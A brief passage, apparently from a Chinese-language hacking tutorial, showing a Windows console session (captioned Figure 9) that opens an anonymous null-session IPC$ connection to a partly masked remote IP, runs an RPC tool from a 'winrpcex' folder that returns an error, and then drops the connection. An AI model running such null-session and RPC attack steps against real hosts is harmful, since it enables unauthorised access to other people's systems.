 是否继续此操作? (Y/N) [N]: y
命令成功完成。
G:\hacker\winrpcex>net use \\144. . .48\ipc$ "" /user:""
命令成功完成。
G:\hacker\winrpcex>rpc 0
5RpcNsBindingLookupBegin returned 0x6e2
Done.
G:\hacker\winrpcex>net use * /delete
您有以下的远程连接:
\\144. . .48\ipc$
继续运行会取消连接。
是否继续此操作? (Y/N) [N]: y
命令成功完成。
G:\hacker\winrpcex>
图 9